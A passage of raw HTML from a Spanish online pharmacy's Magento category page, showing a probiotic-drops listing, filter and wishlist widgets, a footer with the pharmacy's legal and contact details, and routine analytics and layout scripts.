																																																	<form data-role="tocart-form" data-product-sku="179072" action="https://farmaciallueca.com/checkout/cart/add/uenc/aHR0cHM6Ly9mYXJtYWNpYWxsdWVjYS5jb20vcGFyYWZhcm1hY2lhLW9ubGluZS9tZWRpY2FtZW50b3MvZGlnZXN0aW9uLXktZXN0b21hZ28vZGlnZXN0aW9uLWFjaWRlei15LWdhc2VzLmh0bWw%2C/product/13032/" method="post">
                                                                                                                														<input type="hidden" name="product" value="13032">
														<input type="hidden" name="uenc" value="[base64],">
														<input name="form_key" type="hidden" value="igpyEF5qS9oc8uZO"/>														<button type="submit" title="Comprar" class="action tocart primary">
															<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Comprar</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://farmaciallueca.com/ox_quickview/catalog_product/view/id/13032/" href="#"><span>Vista Rápida</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
                            														<div class="ox-product-grid__categories"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/digestion-y-estomago/digestion-acidez-y-gases.html" class="ox-product-grid__category-link">Digestion, Acidez y Gases</a></div>
																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#" class="action towishlist" title="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos" aria-label="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos" data-post='{"action":"https:\/\/farmaciallueca.com\/wishlist\/index\/add\/","data":{"product":13032,"uenc":"aHR0cHM6Ly9mYXJtYWNpYWxsdWVjYS5jb20vcGFyYWZhcm1hY2lhLW9ubGluZS9tZWRpY2FtZW50b3MvZGlnZXN0aW9uLXktZXN0b21hZ28vZGlnZXN0aW9uLWFjaWRlei15LWdhc2VzLmh0bWw,"}}' data-action="add-to-wishlist" role="button">
        <span>Añadir a la Lista de Deseos</span>
    </a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link" href="https://farmaciallueca.com/reuteri-gotas-10-ml.html">
									Reuteri gotas 10 ml.								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="13032" data-price-box="product-id-13032">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee">
        <span id="product-price-13032" data-price-amount="18.9" data-price-type="finalPrice" class="price-wrapper "><span class="price">18,90 €</span></span>
        </span>

</div>                            							
							
													</div>
					

					                                    </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products flex-row" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"price","limitDefault":42,"url":"https:\/\/farmaciallueca.com\/parafarmacia-online\/medicamentos\/digestion-y-estomago\/digestion-acidez-y-gases.html","formKey":"igpyEF5qS9oc8uZO","post":false}}'>
                    
    
        
        
    
    
<div id="ox-page-count" style="display: none">1</div>            <div class="field limiter js-toolbar-switch">
    <label class="label" for="limiter">
        <span>Mostrar</span>
			                <span class="current">
                    42                </span>
            			<span class="limiter-text">por página</span>
    </label>
	<div id="limiter" class="limiter-options js-toolbar-dropdown">
					<div data-role="limiter" data-value="42" selected="selected">
								42			</div>
					<div data-role="limiter" data-value="60">
								60			</div>
					<div data-role="limiter" data-value="100">
								100			</div>
			</div>    
</div>
            </div>
			
		
</div>
</div><div class="sidebar sidebar-main">
    <div class="block filter filters-slideout-content ox-move-item ox-move-item-filtersslideout">
        <div class="block-title filter-title">
            <strong>Comprar por</strong>
        </div>

        <div class="block-content filter-content">
            
            
                                                                                                        <div class="filter-options collapsible open">
                        <div class="filter-options-title"><strong>Laboratorio</strong><div class="toggle-minus"><span></span></div></div>
                        <div class="filter-options-content">	<ol class="items ox-layered__items--checkbox ">
        			<li class="item">
                                    						<input id="filter_item_manufacturer_5881" type="checkbox" name="filter[manufacturer][]" value="5881"/>
						<label for="filter_item_manufacturer_5881">
							<span class="ox-checkbox"></span>
							<span class="label">CASEN RECORDATI</span>
						</label>
                                                                    			</li>
        	</ol>
</div>
                    </div>
                                                                                                                                                                                                    
        </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Comparar productos</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#" data-bind="attr: {'data-post': remove_url}" title="Eliminar&#x20;este&#x20;art&#xED;culo" class="action delete">
                        <span>Eliminar este artículo</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Comparar</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/farmaciallueca.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;\u00bfEst\u00e1 seguro que desea eliminar todos los elementos de la lista de productos a comparar?&quot;}}">
                    <span>Eliminar todo</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">No tiene ningún artículo para comparar.</div>
    <!-- /ko -->
</div>

    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">Mi lista de deseos</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Últimos elementos añadidos</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary">
                                            <span>Comprar</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Comprar</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Eliminar&#x20;este&#x20;art&#xED;culo" class="btn-remove action delete">
                                            <span>Eliminar este artículo</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details" href="https://farmaciallueca.com/wishlist/" title="Ir&#x20;a&#x20;lista&#x20;de&#x20;deseos">
                            <span>Ir a lista de deseos</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">No tiene ningún elemento en su lista de deseos.</div>
            <!-- /ko -->
        </div>
    </div>

</div></div></main><a href="#" id="toTop"><span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "></polygon></svg></span><small>To Top</small></a>
<div class="above_footer_block">	<div class="above-footer-content">
		<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div style="background:#3d5b58, color:#ffffff;">
    <div class="container">
        <div class="row centered-iblocks -stretch" style="min-height: 134px;">
            <div class="iblock">
                <div class="icon-wrapper">
                    <svg width="24px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 24 41">
                        <path d="M31,0H11L9,2V39l2,2H31l2-2V2ZM12.2,3H29.8L30,3.2V9H12V3.2ZM30,37.8l-0.2.2H12.2L12,37.8V32H30v5.8ZM12,30V11H30V30H12Z" transform="translate(-9)"/>
                        <rect x="8" y="34" width="8" height="2"/>
                        <rect x="11" y="5" width="2" height="2"/>
                    </svg>
                </div>
                <div class="content-wrapper" style="background:#3d5b58, color:#ffffff;">
                    <h6 class="no-margin" style="letter-spacing:0;">Contacta 24/7<br>Farmacia 24Horas</h6>
                </div>
            </div>
            <div class="iblock">
                <div class="icon-wrapper">
                    <svg width="49px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 49 35" style="enable-background:new 0 0 49 35;" xml:space="preserve">
                            <path d="M40,28c0.6,0,1.2,0.3,1.6,0.8l0.4,0.6V30c0,1.1-0.9,2-2,2s-2-0.9-2-2v-0.6l0.4-0.6C38.8,28.3,39.4,28,40,28 M35,0H0v30h6
                                    c0,2.8,2.2,5,5,5s5-2.2,5-5h16h3c0,2.8,2.3,5,5,5s5-2.3,5-5h4V17h-4V9H35V0L35,0z M3,27V3h29v6v8v10H15c-0.9-1.2-2.3-2-4-2
                                    s-3.1,0.8-4,2H3L3,27z M35,17v-5h7v5H35L35,17z M35,27v-7h11v7h-2c-0.9-1.2-2.3-2-4-2s-3.1,0.8-4,2H35L35,27z M11,32
                                    c-1.1,0-2-0.9-2-2s0.9-2,2-2s2,0.9,2,2S12.1,32,11,32L11,32z"/>
                    </svg>
                </div>
                <div class="content-wrapper" style="background:#3d5b58, color:#ffffff;">
                    <h6 class="no-margin" style="letter-spacing:0;">Envío Gratis<br>Por sólo 59€</h6>
                </div>
            </div>
            <div class="iblock">
                <div class="icon-wrapper">
<svg width="47px" data-name="a2-cc" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 47 34">
    <path d="M46,2V1H45V0H2V1H1V2H0V32H1v1H2v1H45V33h1V32h1V2H46ZM44,30H43v1H4V30H3V17H44V30Zm0-15H3V9H44v6Zm0-8H3V4H4V3H43V4h1V7Z"/>
    <rect x="24.2" y="24.7" width="11" height="2"/>
    <rect x="37" y="24.7" width="5" height="2"/>
</svg>
                </div>
                <div class="content-wrapper" style="background:#3d5b58, color:#ffffff;">
                    <h6 class="no-margin" style="letter-spacing:0;">Pagos Seguros <br>Seguridad SSL Bancaria</h6>
                </div>
            </div>
            <div class="iblock">
                <div class="icon-wrapper">
                    <svg width="50px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 50 34" style="enable-background:new 0 0 50 34;" xml:space="preserve">
                    <polygon points="46.6,10.2 42,14.8 42,3 42,0 10,0 7,0 7,3 7,11 10,11 10,3 39,3 39,14.7 34.5,10.2 32.4,12.3 39,19 39,19 42,19 
                            42,19 48.7,12.3 "/>
                    <polygon points="39,31 10,31 10,19.3 14.4,23.8 16.6,21.7 10,15 10,15 7,15 7,15 0.2,21.7 2.4,23.8 7,19.2 7,31 7,34 38.7,34 42,34 
                            42,31 42,23 39,23 "/>
                    </svg>
                </div>
                <div class="content-wrapper" style="background:#3d5b58, color:#ffffff;">
                    <h6 class="no-margin" style="letter-spacing:0;">Entregas en 24H <br>Pedidos para península</h6>
                </div>
            </div>
        </div>
    </div>
</div></div>	</div>	
</div><footer class="page-footer"><div class="footer content">		<div class="block_newsletter_wrapper">
			<div class="block newsletter newsletter-style--small ">
	<div class="block_newsletter_info">
					<div class="title">Consejos, novedades <br>y mucho más</div> 			</div>
	<div class="content">
		<form class="form subscribe" novalidate action="https://farmaciallueca.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail">
			<div class="field newsletter">
				<div class="control">
					<label for="newsletter">
						<span class="label">
							Consejos, novedades &lt;br&gt;y mucho más						</span>
					</label>
					<input name="email" type="email" id="newsletter" placeholder="Introduzca su dirección de correo electrónico" data-validate="{required:true, 'validate-email':true}"/>	
				</div>
			</div>
			<div class="actions">
				<button class="action subscribe primary" title="Suscribirse" type="submit" aria-label="Subscribe">
					<span>Suscribirse</span>
				</button>
			</div>
		</form>
	</div>
</div>
					</div>
		<div class="footer-block-content">
		<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="row a-left" style="line-height: 30px;">
<div class="col-12 col-sm-6 col-md-3">
<div class="mobile-collapsible">
<h6 class="block-title heading"><span class="block-content"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;301&#x20;100&quot;&#x20;width&#x3D;&quot;301&quot;&#x20;height&#x3D;&quot;100&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://farmaciallueca.com/media/wysiwyg/logofarmacia-pie.jpg" width="301" height="100" alt="Farmacia Llueca"/></span></h6>
<div id="block-footer-0">
<div>
<div>
<p>Titular:&nbsp;<strong>Encarna Llueca Torrella</strong></p>
<p>Dra. en Parasitología&nbsp;</p>
<p>20410731-W</p>
<p><strong>Nº Colegiado: 3104</strong></p>
<p><strong>Nº Farmacia: V-1227-F</strong></p>
<p>C/ Elena Tamarit 12, esq. Padre Mendez Torrent 46900</p>
<p>Venta online de Medicamentos sin receta, homeopatía y parafarmacia.</p>
<a title="EFP" href="#"> <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;1&#x20;1&quot;&#x20;width&#x3D;&quot;1&quot;&#x20;height&#x3D;&quot;1&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://farmaciallueca.com/pub/media/wysiwyg/Logotipo-medicamentos-DISTAFARMA.png" alt="distafarma"></a>
</div>
</div>
</div>
<p>&nbsp;</p>
</div>
</div>
<div class="col-12 col-sm-6 col-md-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Información Farmacia</h6>
<div class="block-content" style="color:#ffffff; padding:1%; border-radius:8px;">
<ul class="bullet">
<li><a title="AEMPS" href="https://www.aemps.gob.es/" target="_blank" rel="noopener"> <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;232&#x20;65&quot;&#x20;width&#x3D;&quot;232&quot;&#x20;height&#x3D;&quot;65&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://farmaciallueca.com/pub/media/wysiwyg/agencia-espanola-medicamentos.png" alt="Agencia Española de medicamentos" width="232" height="65"> </a><br><a href="https://www.aemps.gob.es/">AEMPS</a></li>
<li><a title="Farmaceúticos Valencia" href="https://www.micof.es/" target="_blank" rel="noopener"> <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;164&#x20;65&quot;&#x20;width&#x3D;&quot;164&quot;&#x20;height&#x3D;&quot;65&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://farmaciallueca.com/pub/media/wysiwyg/logo-micof.png" alt="Micof" width="164" height="65"> </a><br><a href="https://www.micof.es/">MICOF</a></li>
<li><a title="Generalitat valenciana" href="http://www.san.gva.es/web_estatica/index_va.html" target="_blank" rel="noopener"> <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;240&#x20;65&quot;&#x20;width&#x3D;&quot;240&quot;&#x20;height&#x3D;&quot;65&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://farmaciallueca.com/pub/media/wysiwyg/generalitat-valenciana-medicamentos.jpg" alt="Generalitat Valenciana" width="240" height="65"> </a><br><a href="http://www.san.gva.es/web_estatica/index_va.html">GVA</a></li>
<li><a title="Cima" href="https://cima.aemps.es/cima/publico/home.html" target="_blank" rel="noopener"> <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;240&#x20;65&quot;&#x20;width&#x3D;&quot;240&quot;&#x20;height&#x3D;&quot;65&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://farmaciallueca.com/pub/media/wysiwyg/cima-gobierno-espa_a_1.jpg" alt="Cima" width="240" height="65"> </a><br><a href="https://cima.aemps.es/cima/publico/home.html">CIMA</a></li>
</ul>
</div>
</div>
</div>
<div class="col-12 col-sm-6 col-md-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Aviso Legal</h6>
<div class="block-content" style="color:#ffffff; padding:1%; border-radius:8px;">
<ul>
<li><a href="/privacy-policy-cookie-restriction-mode/">Aviso legal y cookies</a></li>
<li><a href="/politicas-de-privacidad">Politicas de Privacidad</a></li>
<li><a href="/compra-pago-y-envio">Compra, pago y envío</a></li>
<li><a href="/politica-de-reembolso">Política de reembolso</a></li>
<li><a href="https://farmaciallueca.com/farmacia-en-valencia/contactar-farmacia-llueca-46100/">Contactar</a></li>
</ul>
</div>
</div>
<div class="feature feature-icon-hover indent">
<p class="no-margin ">&nbsp;</p>
</div>
<div class="feature feature-icon-hover indent">&nbsp;</div>
<div class="feature feature-icon-hover indent">
<p class="no-margin ">&nbsp;</p>
</div>
</div>
<div class="col-12 col-sm-6 col-md-3">
	<div class="mobile-collapsible">
		<h6 class="block-title heading">Información Farmacia</h6>
		<div class="block-content" style="color:#ffffff; padding:1%; border-radius:8px; color:#333333;">
			<div class="feature feature-icon-hover indent first">
				<span class="ib ic ic-phone ic-lg"></span>
				<p class="no-margin ">+96 156 25 40<br/>
				</p>
			</div>
			<div class="feature feature-icon-hover indent">
				<span class="ib ic ic-mobile ic-lg"></span>
			  <p class="no-margin ">+34 617 526 584<br/>
              </p>

			</div>
		  <div class="feature feature-icon-hover indent">
				<span class="ib ic ic-letter ic-lg"></span>
			<p class="no-margin ">hola@farmaciallueca.com</p>
			<p class="no-margin ">&nbsp;</p>
<p>
	
	<a href="https://www.facebook.com/farmaciallueca.torrella" title="Síguenos en facebook">
		<span class="ib ib-hover ic ic-lg ic-facebook"> Síguenos en facebook</span>
	</a>
	
	<a href="https://www.instagram.com/farmaciallueca/" title="Instagram">
		<span class="ib ib-hover ic ic-lg ic-instagram"> Instagram</span>
	</a>
	
</p>
            <p>
            <strong>Farmacia Guardia Torrent </strong></p>
            <p>Dirección General de Farmacia y Productos Sanitarios de la Conselleria de Sanidad <br>
            Carrer de Misser Mascó, 31, 33, 46100 Valencia<br>
            Tel. <strong>961 928 000</strong></p>
            </div>
			
		</div>

	</div>
</div>






</div>		
			</div>
	</div>		<div class="copyright-footer">
			<div class="container">
				<div class="row">
					<div class="col-12 col-md-6">
						<small class="copyright">
							<span>© 2023 Farmacia Llueca. Farmacia Online primeras marcas</span>
						</small>
					</div>
					<div class="col-12 col-md-6 copyright-right">
						<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;435&#x20;45&quot;&#x20;width&#x3D;&quot;435&quot;&#x20;height&#x3D;&quot;45&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://farmaciallueca.com/media/wysiwyg/LogosVisa.png" width="435" height="45" alt="Payment methods" title="Métodos de pago. Contrarrembolso, Tarjeta, paypal, transferencia..."/><br><br>
<p><img class="lazy" style="display: block; margin-left: auto; margin-right: auto;" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;1024&#x20;96&quot;&#x20;width&#x3D;&quot;1024&quot;&#x20;height&#x3D;&quot;96&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://farmaciallueca.com/farmacia-en-valencia/wp-content/uploads/2022/11/financiado-por-la-union-europea-stuweb-agente-digital-1024x96.jpg" alt="financiado por la union europea stuweb agente digital" width="1024" height="96"><br><a href="https://www.stuweb.es" data-type="URL" data-id="https://www.stuweb.es">Realizado por ADA: Stuweb</a></p></div>					</div>
				</div>
			</div>
		</div>
	</footer>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M29PDZZP" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Cookie Consent by https://www.FreePrivacyPolicy.com -->



<noscript>Cookie Consent by <a href="https://www.FreePrivacyPolicy.com/free-cookie-consent/" rel="nofollow noopener">FreePrivacyPolicy.com</a></noscript>
<!-- End Cookie Consent -->
<link rel="stylesheet" href="https://farmaciallueca.com/static/frontend/Olegnax/athlete2/es_ES/Olegnax_MegaMenu/css/perfect-scrollbar.min.css.pagespeed.ce.9kqq7IHL1n.css" media="print" onload="this.media='all'">

<noscript><link rel="stylesheet" href="https://farmaciallueca.com/static/frontend/Olegnax/athlete2/es_ES/Olegnax_MegaMenu/css/perfect-scrollbar.min.css.pagespeed.ce.9kqq7IHL1n.css"></noscript>
<div id="ox_quickview_wrapper" style="display:none"><div class="ox_quickview-preloader" data-role="loader"></div><div class="ox-overlay-close-btn"><span></span></div></div>

<div data-move-mobile="filtersslideout" data-role="OXmodal" data-mage-init='{"OXmodal":{
                "triggerTarget":".filters-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"positionSlideout": "left",
				"hoverOpen": true,
				"type": "slideout",
				"htmlClass":"ox-fixed"
			}}'><!-- filters --></div>	<script data-role="ox-infinity-scroll" type="text/x-magento-template">
		<div class="ox-product-scroll ox-product-scroll__loader--theme ox-product-scroll__type--button">
            				<div class="ox-product-scroll__amount">
					<div class="amount-wrap">
						You've viewed  <span class="toolbar-number-first"></span> - <span class="toolbar-number-last"></span>  of  <span class="toolbar-number-total"></span>  products					</div>
					<div class="amount-count-line"><span style="width: 0%;"></span></div>
				</div>
                        				<div class="ox-product-scroll__loader">
                    				</div>
            
            <div class="button ox-product-scroll__button">
                <span class="label">Load more</span>
            </div>

		</div>
	</script>

	
	
	<script data-role="ox-nav-loader-filter" type="text/x-magento-template">
		<div class="ox-product-nav ox-product-nav-filter ox-product-nav__loader--theme">
			<div class="ox-product-nav__loader">
                			</div>
		</div>
	</script>
	<script data-role="ox-nav-loader-content" type="text/x-magento-template">
		<div class="ox-product-nav ox-product-nav-content ox-product-nav__loader--theme">
			<div class="ox-product-nav__loader">
                			</div>
		</div>
	</script>
	<script data-role="ox-nav-loader-page" type="text/x-magento-template">
		<div class="ox-product-nav ox-product-nav-page ox-product-nav__loader--">
			<div class="ox-product-nav__loader">
                			</div>
		</div>
	</script>


			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://farmaciallueca.com/static/frontend/Olegnax/athlete2/es_ES/Nwdthemes_Revslider/public/assets/fonts/revicons/revicons.woff2?5510888" type="font/woff2" crossorigin="anonymous" media="all"/>

        
        <!-- REVOLUTION CUSTOM CSS -->
<style type="text/css">
#rs-demo-id {}
</style>
</div><div class="ox-modals__holder"></div>

    <script>var LOCALE='es\u002DES';var BASE_URL='https\u003A\u002F\u002Ffarmaciallueca.com\u002F';var require={'baseUrl':'https\u003A\u002F\u002Ffarmaciallueca.com\u002Fstatic\u002Ffrontend\u002FOlegnax\u002Fathlete2\u002Fes_ES'};var OX_MOBILE=0,OX_PHOTOSWIPE=1,OX_CATALOG_AJAX=1,OX_WAYPOINTS=1,OX_OWL_DISABLE=0,OX_OWL_OBS_DISABLE=false;</script><script type="text/javascript" src="https://farmaciallueca.com/static/frontend/Olegnax/athlete2/es_ES/requirejs/require.js"></script><script src="https://farmaciallueca.com/static/frontend/Olegnax/athlete2/es_ES/mage,_requirejs,_mixins.js+requirejs-config.js+MntsInfotech_CookieConsent,_js,_mntsinfotech,_cookieconsent.js.pagespeed.jc.ljdi2YjdPb.js"></script><script>eval(mod_pagespeed_1TO7fTmBS7);</script><script>eval(mod_pagespeed_6bEQ4AHHnF);</script><script>eval(mod_pagespeed_Uu1T7QQtZy);</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display="none";</script><script type="text&#x2F;javascript">prodImageContainers=document.querySelectorAll(".product-image-container-13032");for(var i=0;i<prodImageContainers.length;i++){prodImageContainers[i].style.width="489px";}prodImageContainersWrappers=document.querySelectorAll(".product-image-container-13032  span.product-image-wrapper");for(var i=0;i<prodImageContainersWrappers.length;i++){prodImageContainersWrappers[i].style.paddingBottom="100%";}</script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M29PDZZP');
define("setREVStartSize",function(){return function(t){window.RSIW=void 0===window.RSIW?window.innerWidth:window.RSIW,window.RSIH=void 0===window.RSIH?window.innerHeight:window.RSIH;try{var h=0===(h=document.getElementById(t.c).parentNode.offsetWidth)||isNaN(h)?window.RSIW:h;if(t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)w=Math.max(t.mh,window.RSIH);else{for(var e in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[e]&&0!==t.gw[e]||(t.gw[e]=t.gw[e-1]);for(var e in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[e]&&0!==t.gh[e]||(t.gh[e]=t.gh[e-1]);var i,n=new Array(t.rl.length),r=0;for(e in t.tabw=t.tabhide>=h?0:t.tabw,t.thumbw=t.thumbhide>=h?0:t.thumbw,t.tabh=t.tabhide>=h?0:t.tabh,t.thumbh=t.thumbhide>=h?0:t.thumbh,t.rl)n[e]=t.rl[e]<window.RSIW?0:t.rl[e];for(e in i=n[0],n)i>n[e]&&0<n[e]&&(i=n[e],r=e);var h=h>t.gw[r]+t.tabw+t.thumbw?1:(h-(t.tabw+t.thumbw))/t.gw[r],w=t.gh[r]*h+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=w+"px",window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+w+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}}});
window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });
require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
